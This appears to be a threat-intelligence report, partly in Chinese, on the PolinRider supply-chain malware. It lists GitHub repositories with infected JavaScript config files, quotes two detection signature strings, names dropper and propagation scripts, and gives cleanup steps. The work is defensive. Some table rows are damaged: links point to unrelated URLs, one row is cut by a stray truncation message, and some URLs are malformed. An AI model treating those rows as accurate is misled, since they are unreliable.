| 146 | AbdulwahidHusein/ai-tools-directory | AbdulwahidHusein | User | 1 | 0 | 1 | postcss.config.mjs | | [https://github.com/AbdulwahidHusein/ai-tools-directory](#refinement-methodology) |
| 147 | AhmadRazaKhokhar1/resturants-app | AhmadRazaKhokhar1 | User | 1 | 0 | 1 | postcss.config.mjs | | [https://github.com/AhmadRazaKhokhar1/resturants-app](https://github.com/OpenSourceMalware/PolinRider/blob/main/polinrider-scanner.sh) |
| 148 | ishivamgaur/Ap-news-next-js | ishivamgaur | User | 1 | 0 | 1 | postcss.config.mjs | AP News is a Next.js–based news application that delivers categorized news content such as politics, sports, technology, entertainment, and live updates with fast performance, SEO optimization, and server-side rendering. | [https://github.com/ishivamgaur/Ap-news-next-js](https://opensourcemalware.com/blog/neutralinojs-compromise) |
| 149 | amMubbasher/cleannami.ceenami-old | amMubbasher | User | 1 | 0 | 1 | postcss.config.mjs | | [https://github.com/amMubbasher/cleannami.ceenami-old](https://opensourcemalware.com/?search=%23polinrider) |
| 150 | AbdulwahidHusein/crawler-dashboard | AbdulwahidHusein | User | 1 | 0 | 1 | postcss.config.mjs | | [https://github.com/AbdulwahidHusein/crawler-dashboard](https://opensourcemalware.com) |
| 151 | SouravDn-p/RexAuction | SouravDn-p | User | 1 | 0 | 1 | tailwind.config.js | A real-time auction web application built for live bidding experiences, combining advanced features like instant updates, smart bidding, and real-time communication between users. | [https://github.com/SouravDn-p/RexAuction](Observations should not exceed 10000 tokens. 526 rows were not displayed. Use --truncate or split the description if needed.
| 527 | Al-amin07/nest-template | Al-amin07 | 用户 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/Al-amin07/nest-template |
| 528 | Al-amin07/purple-cat-server | Al-amin07 | 用户 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/Al-amin07/purple-cat-server |
| 529 | QaisarWaheed/aluminium-backend | QaisarWaheed | 用户 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/QaisarWaheed/aluminium-backend |
| 530 | QaisarWaheed/chemtronics-backend | QaisarWaheed | 用户 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/QaisarWaheed/chemtronics-backend |
| 531 | SouravDn-p/chatApp-backend | SouravDn-p | 用户 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/SouravDn-p/chatApp-backend |
| 532 | mirzaghalib4726/committee-backend | mirzaghalib4726 | 用户 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/mirzaghalib4726/committee-backend |
| 533 | arjunkhetia/NestJS-MongoDB-Project | arjunkhetia | 用户 | 0 | 0 | 1 | eslint.config.mjs | NestJS + MongoDB - 模板 | https://github.com/arjunkhetia/NestJS-MongoDB-Project |
| 534 | arjunkhetia/NestJS-Swagger-Project | arjunkhetia | 用户 | 0 | 0 | 1 | eslint.config.mjs | NestJS + Swagger - 模板 | https://github.com/arjunkhetia/NestJS-Swagger-Project |
| 535 | arjunkhetia/NestJS-Enterprise-Project | arjunkhetia | 用户 | 0 | 0 | 1 | eslint.config.mjs | NestJS Enterprise Server - 模板 | https://github.com/arjunkhetia/NestJS-Enterprise-Project |
| 536 | Al-amin07/carstore_backend | Al-amin07 | 用户 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/Al-amin07/carstore_backend |
| 537 | Al-amin07/bigso_backend | Al-amin07 | 用户 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/Al-amin07/bigso_backend |
| 538 | Al-amin07/file_sure_backend | Al-amin07 | 用户 | 0 | 0 | 1 | eslint.config.mjs | | https://github.com/Al-amin07/file_sure_backend |
| 539 | Anees201173/MoreApp_Backend | Anees201173 | 用户 | 0 | 0 | 1 | src/app.js | | https://github.com/Anees201173/MoreApp_Backend |
| 540 | jbaze/defi-task | jbaze | 用户 | 0 | 0 | 1 | src/App.js | | https://github.com/jbaze/defi-task |
| 541 | SalotJay/creator-platform-worker | SalotJay | 用户 | 0 | 0 | 1 | src/app.js | | https://github.com/SalotJay/creator-platform-worker |
| 542 | KolaganiReeha/ksense-healthcare-assessment | KolaganiReeha | 用户 | 0 | 0 | 1 | src/App.js | | https://github.com/KolaganiReeha/ksense-healthcare-assessment |
| 543 | pt67/prakash360 | pt67 | 用户 | 0 | 0 | 1 | src/App.js | | https://github.com/pt67/prakash360 |
| 544 | Mansuro/Garden-waste | Mansuro | 用户 | 0 | 0 | 1 | src/App.js | | https://github.com/Mansuro/Garden-waste |
| 545 | tactionsoft/app-cost-frontend | tactionsoft | 用户 | 0 | 0 | 1 | src/App.js | | https://github.com/tactionsoft/app-cost-frontend |
| 546 | Reactongraph/digital-signature-pad | Reactongraph | 用户 | 0 | 0 | 1 | src/App.js | | https://github.com/Reactongraph/digital-signature-pad |
| 547 | mahi-abeysinghe/SkillSync | mahi-abeysinghe | 用户 | 0 | 0 | 1 | Frontend/src/App.js | | https://github.com/mahi-abeysinghe/SkillSync |
| 548 | pasindu7828/Sustainable-Marketting-Wastage-Management-System | pasindu7828 | 用户 | 0 | 0 | 1 | frontend/src/App.js | | https://github.com/pasindu7828/Sustainable-Marketting-Wastage-Management-System |
| 549 | KolaganiReeha/weatherApp | KolaganiReeha | 用户 | 0 | 0 | 1 | src/App.js | 一个使用 React、OpenWeatherMap API、axios 和 Bootstrap 构建的响应式天气应用程序。 | https://github.com/KolaganiReeha/weatherApp |
| 550 | KolaganiReeha/quickCart | KolaganiReeha | 用户 | 0 | 0 | 1 | src/App.js | 一个购物应用 | https://github.com/KolaganiReeha/quickCart |
| 551 | servise-east/service-east-v2 | servise-east | 用户 | 0 | 0 | 1 | next.config.mjs | | https://github.com/servise-east/service-east-v2 |
| 552 | UsmanKhan172014/stock-market-tickers | UsmanKhan172014 | 用户 | 0 | 0 | 1 | next.config.mjs | 股票行情列表(JSON 格式) | https://github.com/UsmanKhan172014/stock-market-tickers |
| 553 | Prakhar6046/Feedflow-New | Prakhar6046 | 用户 | 0 | 0 | 1 | next.config.mjs | | https://github.com/Prakhar6046/Feedflow-New |
| 554 | AronWebSolutionPVTLTD/cycle-races-frontend | AronWebSolutionPVTLTD | 用户 | 0 | 0 | 1 | next.config.mjs | | https://github.com/AronWebSolutionPVTLTD/cycle-races-frontend |
| 555 | noors-code/MovieHouse-api | noors-code | 用户 | 0 | 0 | 1 | next.config.mjs | | https://github.com/noors-code/MovieHouse-api |
| 556 | durlav-bose/sdi-lead-discovery | durlav-bose | 用户 | 0 | 0 | 1 | next.config.mjs | | https://github.com/durlav-bose/sdi-lead-discovery |
| 557 | dev1scaleupally/july-nextjs-fastify-task | dev1scaleupally | 用户 | 0 | 0 | 2 | frontend/next.config.mjs \| backend/src/routes/index.js | | https://github.com/dev1scaleupally/july-nextjs-fastify-task |
| 558 | wolfstudiosai/frontend_wolfstudios | wolfiosai | 用户 | 0 | 0 | 1 | next.config.mjs | https://wolf-studios-frontend.vercel.app/ | https://github.com/wolfstudiosai/frontend_wolfstudios |
| 559 | AmazingAsim/nextdeals | AmazingAsim | 用户 | 0 | 0 | 1 | next.config.mjs | | https://github.com/AmazingAsim/nextdeals |
| 560 | Button-20/perfume-showcase | Button-20 | 用户 | 0 | 0 | 1 | next.config.mjs | | https://github.com/Button-20/perfume-showcase |
| 561 | noors-code/MovieHouse | noors-code | 用户 | 0 | 0 | 1 | next.config.mjs | | https://github.com/noors-code/MovieHouse |
| 562 | splinxplanet/splinx-planet-backend | splinxplanet | 用户 | 0 | 0 | 1 | index.js | 后端应用,用于 splinx-planet 移动端。使用 Node.js、Express、MongoDB、JWT 和 💖💖 构建 | https://github.com/splinxplanet/splinx-planet-backend |
| 563 | SouravDn-p/rex-auction-server-side | SouravDn-p | 用户 | 0 | 0 | 1 | index.js | | https://github.com/SouravDn-p/rex-auction-server-side |
| 564 | AmazingAsim/kabutar | AmazingAsim | 用户 | 0 | 0 | 1 | index.js | | https://github.com/AmazingAsim/kabutar |
| 565 | SumaiyaNishat/ticket-booking-platform-server | SumaiyaNishat | 用户 | 0 | 0 | 1 | index.js | | https://github.com/SumaiyaNishat/ticket-booking-platform-server |
| 566 | Abd-elrahmann/inestors-backend | Abd-elrahmann | 用户 | 0 | 0 | 1 | server.js | | https://github.com/Abd-elrahmann/inestors-backend |
| 567 | Abdalla1990/generate-questions | Abdalla1990 | 用户 | 0 | 0 | 1 | generate-questions/question-generation/config.js | | https://github.com/Abdalla1990/generate-questions |
| 568 | AbdulwahidHusein/portfolio-1 | AbdulwahidHusein | 用户 | 0 | 0 | 1 | astro.config.mjs | | https://github.com/AbdulwahidHusein/portfolio-1 |
| 569 | AKDebug-UX/whatsapp-bot-master | AKDebug-UX | 用户 | 0 | 0 | 1 | config.js | | https://github.com/AKDebug-UX/whatsapp-bot-master |
| 570 | amMubbasher/shop.ceenami.com | amMubbasher | 用户 | 0 | 0 | 1 | server/routes/userRoutes.js | | https://github.com/amMubbasher/shop.ceenami.com |
| 571 | Anthem-InfoTech-Pvt-Ltd/raffily-business-cron | Anthem-InfoTech-Pvt-Ltd | 组织 | 0 | 0 | 1 | emailTemplates/raffle-results.js | | https://github.com/Anthem-InfoTech-Pvt-Ltd/raffily-business-cron |
| 572 | AronWebSolutionPVTLTD/cycle-races-admin | AronWebSolutionPVTLTD | 用户 | 0 | 0 | 1 | vite.config.mjs | | https://github.com/AronWebSolutionPVTLTD/cycle-races-admin |
| 573 | aviel9552/plusfive-backend | aviel9552 | 用户 | 0 | 0 | 1 | server.js | | https://github.com/aviel9552/plusfive-backend |
| 574 | bhavik-dreamz/Pdf-search-based-on-ai-backend | bhavik-dreamz | 用户 | 0 | 0 | 1 | routes/chatRoutes.js | | https://github.com/bhavik-dreamz/Pdf-search-based-on-ai-backend |
| 575 | BhavikPatel-dreamz/br-dj | BhavikPatel-dreamz | 组织 | 0 | 0 | 1 | vite.config.js | | https://github.com/BhavikPatel-dreamz/br-dj |
| 576 | chetanji028/tradingview2 | chetanji028 | 用户 | 0 | 0 | 1 | server/routes/api/users.js | | https://github.com/chetanji028/tradingview2 |
| 577 | codecrafter201/Kapacia_AI_Backend | codecrafter201 | 用户 | 0 | 0 | 1 | routes/api.js | | https://github.com/codecrafter201/Kapacia_AI_Backend |
| 578 | CODECUBE-001/frontend | CODECUBE-001 | 组织 | 0 | 0 | 1 | astro.config.mjs | | https://github.com/CODECUBE-001/frontend |
| 579 | CODECUBE-001/liteweb-landing | CODECUBE-001 | 组织 | 0 | 0 | 1 | tailwind.config.cjs | | https://github.com/CODECUBE-001/liteweb-landing |
| 580 | davidOnaolapo/Smartville | davidOnaolapo | 用户 | 0 | 0 | 1 | node-API/server.js | | https://github.com/davidOnaolapo/Smartville |
| 581 | developerDesinger/robo-play | developerDesinger | 用户 | 0 | 0 | 1 | routes/aiResumeTailor.route.js | | https://github.com/developerDesinger/robo-play |
| 582 | developerDesinger/Transporter-backend | developerDesinger | 用户 | 0 | 0 | 1 | src/api/v1/routes/adjustments.js | | https://github.com/developerDesinger/Transporter-backend |
| 583 | DilyaSoft/Time-off-company-manager | DilyaSoft | 用户 | 0 | 0 | 1 | TimeOffManager/ClientApp/timeoff-manager-client/.eslintrc.cjs | | https://github.com/DilyaSoft/Time-off-company-manager |
| 584 | FabrikCreations/fabrik-lightbox | FabrikCreations | 用户 | 0 | 0 | 1 | Gruntfile.js | | https://github.com/FabrikCreations/fabrik-lightbox |
| 585 | finom/opensource.gubanov.eu | finom | 用户 | 0 | 0 | 1 | webpack.config.js | | https://github.com/finom/opensource.gubanov.eu |
| 586 | FSDTeam-SAA/rayb_23-backend | FSDTeam-SAA | 组织 | 0 | 0 | 1 | src/modules/business/business.router.js | | https://github.com/FSDTeam-SAA/rayb_23-backend |
| 587 | Gowreesh-VT/Gowreesh-VT.github.io | Gowreesh-VT | 用户 | 0 | 0 | 1 | js/breadcrumb-schema.js | | https://github.com/Gowreesh-VT/Gowreesh-VT.github.io |
| 588 | himanshu077/material-card-ui-test | himanshu077 | 用户 | 0 | 0 | 1 | postcss.config.cjs | | https://github.com/himanshu077/material-card-ui-test |
| 589 | Ianwarzai/cotd_cronjob | Ianwarzai | 用户 | 0 | 0 |1 | services/stockDataService.js | | https://github.com/Ianwarzai/cotd_cronjob |
| 590 | jamesmaccoy/betaplek | jamesmaccoy | 用户 | 0 | 0 | 1 | tailwind.config.mjs | | https://github.com/jamesmaccoy/betaplek |
| 591 | JudeTejada/jude-portfolio-v3 | JudeTejada | 用户 | 0 | 0 | 1 | astro.config.mjs | | https://github.com/JudeTejada/jude-portfolio-v3 |
| 592 | JudeTejada/Quick-Links | JudeTejada | 用户 | 0 | 0 | 1 | eslint.config.js | | https://github.com/JudeTejada/Quick-Links |
| 593 | KeniKT/machinery_management_system | KeniKT | 用户 | 0 | 0 | 1 | db.js | | https://github.com/KeniKT/machinery_management_system |
| 594 | KeshanWijesinghe/yap-mobile-app | KeshanWijesinghe | 用户 | 0 | 0 | 1 | backend/src/routes/authRoutes.js | | https://github.com/KeshanWijesinghe/yap-mobile-app |
| 595 | Kvit-Dm/RammSound | Kvit-Dm | 用户 | 0 | 0 | 1 | webpack.config.js | | https://github.com/Kvit-Dm/RammSound |
| 596 | mab3321/Event-Seating-API---Backend | mab3321 | 用户 | 0 | 0 | 1 | src/server.ts | | https://github.com/mab3321/Event-Seating-API---Backend |
| 597 | mahadi-zulfiker/Ride-Management-Backend | mahadi-zulfiker | 用户 | 0 | 0 | 1 | src/index.ts | | https://github.com/mahadi-zulfiker/Ride-Management-Backend |
| 598 | Maham-Liaqat/Player-Assests-Tracker | Maham-Liaqat | 用户 | 0 | 0 | 1 | Player-Tracker-Backend/routes/assists.js | | https://github.com/Maham-Liaqat/Player-Assests-Tracker |
| 599 | Mediasoft-Cie-S-A/formeditor.ms | Mediasoft-Cie-S-A | 组织 | 0 | 0 | 1 | appconfig.js | | https://github.com/Mediasoft-Cie-S-A/formeditor.ms |
| 600 | MianHaziq/LKnight-Lms-backend | MianHaziq | 用户 | 0 | 0 | 1 | src/routes/admin.routes.js | | https://github.com/MianHaziq/LKnight-Lms-backend |
| 601 | nhumayun2/Study-Hall-Project | nhumayun2 | 用户 | 0 | 0 | 1 | mainroute/route.config.js | | https://github.com/nhumayun2/Study-Hall-Project |
| 602 | Prakhar6046/json | Prakhar6046 | 用户 | 0 | 0 | 1 | tailwind.config.mjs | | https://github.com/Prakhar6046/json |
| 603 | Prakhar6046/testing | Prakhar6046 | 用户 | 0 | 0 | 1 | tailwind.config.mjs | | https://github.com/Prakhar6046/testing |
| 604 | Prakhar6046/ubk-development-official-website-export | Prakhar6046 | 用户 | 0 | 0 | 1 | tailwind.config.mjs | | https://github.com/Prakhar6046/ubk-development-official-website-export |
| 605 | Prakhar6046/website | Prakhar6046 | 用户 | 0 | 0 | 1 | tailwind.config.mjs | | https://github.com/Prakhar6046/website |
| 606 | PratikRaval123/DemoTask | PratikRaval123 | 用户 | 0 | 0 | 1 | tailwind.config.cjs | | https://github.com/PratikRaval123/DemoTask |
| 607 | Rachit2323/agave | Rachit2323 | 用户 | 0 | 0 | 1 | token/clients/js/.eslintrc.cjs | | https://github.com/Rachit2323/agave |
| 608 | RahulWavhale/Amazon_Clone-Flutter | RahulWavhale | 用户 | 0 | 0 | 1 | server/route/auth.js | | https://github.com/RahulWavhale/Amazon_Clone-Flutter |
| 609 | rajat22999/noa-feed | rajat22999 | 用户 | 0 | 0 | 1 | astro.config.mjs | | https://github.com/rajat22999/noa-feed |
| 610 | RanaRehman7676/my-electron-app2 | RanaRehman7676 | 用户 | 0 | 0 | 1 | db.js | | https://github.com/RanaRehman7676/my-electron-app2 |
| 611 | ranjannkumar/Chat-Application | ranjannkumar | 用户 | 0 | 0 | 1 | client/.eslintrc.cjs | | https://github.com/ranjannkumar/Chat-Application |
| 612 | ranjannkumar/Food-Delivery-App | ranjannkumar | 用户 | 0 | 0 | 1 | admin/.eslintrc.cjs | | https://github.com/ranjannkumar/Food-Delivery-App |
| 613 | richh-s/Adomate-challenge | richh-s | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/richh-s/Adomate-challenge |
| 614 | richh-s/Realstate-webapp | richh-s | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/richh-s/Realstate-webapp |
| 615 | saifullah-max/Sound-Cloud-Downloader | saifullah-max | 用户 | 0 | 0 | 1 | backend/download.js | | https://github.com/saifullah-max/Sound-Cloud-Downloader |
| 616 | samirhassen/ToDo-Realtime | samirhassen | 用户 | 0 | 0 | 1 | web/client/relay.config.cjs | | https://github.com/samirhassen/ToDo-Realtime |
| 617 | SanjayaPrasadRajapaksha/Hotel_Booking-Blog | SanjayaPrasadRajapaksha | 用户 | 0 | 0 | 1 | astro.config.mjs | | https://github.com/SanjayaPrasadRajapaksha/Hotel_Booking-Blog |
| 618 | seemab-ahmed/digital-resume | seemab-ahmed | 用户 | 0 | 0 | 1 | assets/js/plugins/circle-progress.js | | https://github.com/seemab-ahmed/digital-resume |
| 619 | ShahbazRamzan/NodeTestApp | ShahbazRamzan | 用户 | 0 | 0 | 1 | routes/userRoutes.js | | https://github.com/ShahbazRamzan/NodeTestApp |
| 620 | shaniPandeyTech/astro_wale | shaniPandeyTech | 用户 | 0 | 0 | 1 | astro.config.mjs | | https://github.com/shaniPandeyTech/astro_wale |
| 621 | Socheema/3legant | Socheema | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/Socheema/3legant |
| 622 | Socheema/bukkahut | Socheema | 用户 | 0 | 0 | 2 | postcss.config.mjs \| vite.config.ts | 一个对 bukka 网站的全面改造 | https://github.com/Socheema/bukkahut |
| 623 | Socheema/ticketFlow | Socheema | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/Socheema/ticketFlow |
| 624 | talhamajid02/chat-app | talhamajid02 | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/talhamajid02/chat-app |
| 625 | tanushbhootra576/PWA_RESTRO | tanushbhootra576 | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/tanushbhootra576/PWA_RESTRO |
| 626 | TechSolutionor98/graba2z | TechSolutionor98 | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/TechSolutionor98/graba2z |
| 627 | TheFlexLab/NodeJs-Best-Starter-Template | TheFlexLab | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/TheFlexLab/NodeJs-Best-Starter-Template |
| 628 | tokenbot-org/token-contracts | tokenbot-org | 组织 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/tokenbot-org/token-contracts |
| 629 | Usamahafiz8/CCMB | Usamahafiz8 | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/Usamahafiz8/CCMB |
| 630 | Usamahafiz8/ios-refferal-to-clipboard | Usamahafiz8 | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/Usamahafiz8/ios-refferal-to-clipboard |
| 631 | vellum-labs/cexplorer-api | vellum-labs | 组织 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/vellum-labs/cexplorer-api |
| 632 | Vladyslav0060/gdocs-clone | Vladyslav0060 | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/Vladyslav0060/gdocs-clone |
| 633 | web-ghoul/AlCazar | web-ghoul | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/web-ghoul/AlCazar |
| 634 | ZekiKobe/lege-api | ZekiKobe | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/ZekiKobe/lege-api |
| 635 | addis-ale/My-portfolio | addis-ale | 用户 | 2 | 0 | 1 | tailwind.config.js | 这里是我的使用 reactjs 构建的个人主页 | https://addis-ale/My-portfolio |
| 636 | addygeek/Passkey-Passwordless-Authentication-System | addygeek | 用户 | 0 | 0 | 1 | postcss.config.js | | https://github.com/addygeek/Passkey-Passwordless-Authentication-System |
| 637 | AiProject2025/abdul-instant-price-poc | AiProject2025 | 组织 | 0 | 0 | 1 | postcss.config.js | | https://github.com/AiProject2025/abdul-instant-price-poc |
| 638 | akashstwt/kunal_project | akashstwt | 用户 | 0 | 0 | 1 | postcss.config.js | | https://github.com/akashstwt/kunal_project |
| 639 | akashstwt/vayuxi | akashstwt | 用户 | 0 | 0 | 1 | postcss.config.js | | https://github.com/akashstwt/vayuxi |
| 640 | alwahid786/domotics | alwahid786 | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/alwahid786/domotics |
| 641 | duckatgit/test-task | duckatgit | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/duckatgit/test-task |
| 642 | EmanDeveloper/crud_main_nextjs | EmanDeveloper | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/EmanDeveloper/crud_main_nextjs |
| 643 | ihek130/BigMotionStudio | ihek130 | 用户 | 0 | 0 | 1 | postcss.config.js | | https://github.com/ihek130/BigMotionStudio |
| 644 | ihek130/PetWellBot | ihek130 | 用户 | 0 | 0 | 1 | postcss.config.js | | https://github.com/ihek130/PetWellBot |
| 645 | jbaze/clarity-cover | jbaze | 用户 | 0 | 0 | 1 | postcss.config.js | | https://github.com/jbaze/clarity-cover |
| 646 | malikjunaidhassann/portfolio2 | malikjunaidhassann | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/malikjunaidhassann/portfolio2 |
| 647 | MangoIT-Solutions/invoice_generator | MangoIT-Solutions | 组织 | 0 | 0 | 1 | postcss.config.js | | https://github.com/MangoIT-Solutions/invoice_generator |
| 648 | MohamedH1000/investment | MohamedH1000 | 用户 | 0 | 0 | 1 | postcss.config.js | | https://github.com/MohamedH1000/investment |
| 649 | MrSohaibAhmed/TFT-Product- | MrSohaibAhmed | 用户 | 0 | 0 | 1 | postcss.config.js | | https://github.com/MrSohaibAhmed/TFT-Product- |
| 650 | rakibwebdev23/baby-shop | rakibwebdev23 | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/rakibwebdev23/baby-shop |
| 651 | rakibwebdev23/disaster-management-client | rakibwebdev23 | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/rakibwebdev23/disaster-management-client |
| 652 | rakibwebdev23/doctors-clinic-client | rakibwebdev23 | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/rakibwebdev23/doctors-clinic-client |
| 653 | rakibwebdev23/donation-help | rakibwebdev23 | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/rakibwebdev23/d-help |
| 654 | rakibwebdev23/kicks | rakibwebdev23 | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/rakibwebdev23/kicks |
| 655 | rakibwebdev23/products-management-app | rakibwebdev23 | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/rakibwebdev23/products-management-app |
| 656 | rakibwebdev23/real_estate | rakibwebdev23 | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/rakibwebdev23/real_estate |
| 657 | rakibwebdev23/rick-and-morty-project | rakibwebdev23 | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/rakibwebdev23/rick-and-morty-project |
| 658 | rakibwebdev23/storage-management-system-client | rakibwebdev23 | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/rakibwebdev23/storage-management-system-client |
| 659 | rakibwebdev23/video-editor | rakibwebdev23 | 用户 | 0 | 0 | 1 | postcss.config.mjs | | https://github.com/rakibwebdev23/video-editor |
| 660 | S7AWKAT/ClubGrub | S7AWKAT | 用户 | 0 | 0 | 1 | postcss.config.js | | https://github.com/S7AWKAT/ClubGrub |
| 661 | sagar-dalwala999/AmazonResellerFlow | sagar-dalwala999 | 用户 | 0 | 0 | 1 | postcss.config.js | | https://github.com/sagar-dalwala999/AmazonResellerFlow |
| 662 | saif72437/linkedin-post-editor | saif72437 | 用户 | 4 | 0 | 1 | tailwind.config.js | | https://github.com/saif72437/linkedin-post-editor |
| 663 | saif72437/medium-clone | saif72437 | 用户 | 5 | 0 | 1 | tailwind.config.js | Medium Clone built with Next.js Tailwind CSS & Sanity | https://github.com/saif72437/medium-clone |
| 664 | Superlearn1/school-signup-central | Superlearn1 | 用户 | 0 | 1 | 1 | postcss.config.js | | https://github.com/Superlearn1/school-signup-central |
| 665 | zafarnajmi1/FWRD | zafarnajmi1 | 用户 | 0 | 0 | 1 | babel.config.js | | https://github.com/zafarnajmi1/FWRD |
| 666 | zaheerahmad92001/777wallets | zaheerahmad92001 | 用户 | 0 | 0 | 1 | tailwind.config.js | | https://github.com/zaheerahmad92001/777wallets |
| 667 | zaheerahmad92001/customerApp | zaheerahmad92001 | 用户 | 0 | 0 | 1 | babel.config.js | | https://github.com/zaheerahmad92001/customerApp |
| 668 | zaheerahmad92001/saloon | zaheerahmad92001 | 用户 | 0 | 0 | 1 | babel.config.js | | https://github.com/zaheerahmad92001/saloon |
| 669 | DaviBarros/vscode | DaviBarros | 用户 | 0 | 0 | 1 | eslint.config.js | Visual Studio Code | https://github.com/DaviBarros/vscode |
| 670 | dletterio1/qwen-code | dletterio1 | 用户 | 0 | 0 | 1 | packages/vscode-ide-companion/tailwind.config.js | Qwen Code is a coding agent that lives in the digital world. | https://github.com/dletterio1/qwen-code |
| 671 | masar-edu/masar-forum | masar-edu | 组织 | 0 | 0 | 1 | ui/.eslintrc.js | A Q&A platform software for teams at any scales. | https://github.com/masar-edu/masar-forum |
| 672 | addis-ale/better-auth-level | addis-ale | 用户 | 0 | 0 | 1 | src/index.ts | | https://github.com/addis-ale/better-auth-level |
| 673 | Frontier-tech-consulting/cross-chain-sdk | Frontier-tech-consulting | 组织 | 0 | 0 | 1 | jest.config.js | | https://github.com/Frontier-tech-consulting/cross-chain-sdk |
| 674 | Ankur-ongraph/rails | Ankur-ongraph | 用户 | 0 | 0 | 1 | eslint.config.mjs | Ruby on Rails | https://github.com/Ankur-ongraph/rails |
| 675 | abuzarsaleem/Rasterex-Web-Viewer | abuzarsaleem | 用户 | 0 | 0 | 2 | webpack.config.js (x2) | Rasterex Web-Viewer Source Code (Angular) | https://github.com/abuzarsaleem/Rasterex-Web-Viewer |
## Check for infections with polinrider-scanner.sh script
**What does the polinrider-scanner.sh script do?** - This bash script looks for two main signatures, `("rmcej%otb%",2857687)`, and `global['!']='8-270-2';var _$_1e42=` and it works on Windows, Linux or MacOS. If no infections are found, the script will exit with a `0`. If infections *are* found, the script will highlight those to you and exit with a `1`.
| 工件 | 描述 |
|---|---|
| 受感染配置文件 | `postcss.config.mjs`, `postcss.config.js`, `tailwind.config.js`, `eslint.config.mjs`, `next.config.mjs`, `next.config.ts`, `babel.config.js` 包含 PolinRider 签名 |
| `temp_auto_push.bat` | 传播脚本,用于修改并强制推送提交 |
| `config.bat` | 隐藏的编排脚本 |
| `.gitignore` 注入 | 添加 `config.bat` 项以隐藏编排脚本 |
| Git reflog 异常 | 修改后的提交与 PolinRider 行为一致(仅在有其他发现时标记) |
## 补救措施
如果发现感染:
1. 从受感染配置文件的末尾删除混淆后的有效载荷(即从合法配置开始,到 `global['!']` 为止的所有内容)
2. 如果存在,删除 `temp_auto_push.bat` 和 `config.bat`
3. 从 `.gitignore` 中移除 `config.bat`
4. 检查 npm 全局包和 VS Code 扩展以查找初始投放器
5. 强制推送清理后的版本到 GitHub
6. 向 [opensourcemalware.com](https://opensourcemalware.com) 报告发现
## 参考资料
- GitHub 代码搜索: https://github.com/search?q=rmcej%25otb%25&ref=opensearch&type=code
- OpenSourceMalware.com: https://opensourcemalware.com
- Qwen CLI VSCode 扩展的近似命中:
- https://github.com/QwenLM/qwen-code/pull/1257
- https://github.com/dletterio1/qwen-code/blob/7af8f530f537ec4fae33afb4abb63f911594229/packages/vscode-ide-companion/tailwind.config.js#L63
- Prizma-Zod 生成器的近似命中:
- https://github.com/finom/prisma-zod-generator/commit/05e169512fdfb8f3492f0a259b445b2d0d629cba
*研究使用 GitHub Code Search API 进行。数据采集时间:2026-03-07。*
标签:APT, CI/CD污染, CVE, DAST, DPRK, IOC, JavaScript payload, MITM代理, Obfuscation, PolinRider, Tactic - Execution, Tactic - Initial Access, Tactic - Lateral Tool Transfer, 供应链攻击, 命令与控制, 威胁情报, 开发者工具, 开源供应链, 恶意npm包, 恶意软件分析, 技术分析, 数字签名, 数据可视化, 横向移动, 编程规范, 网络安全, 配置污染, 隐私保护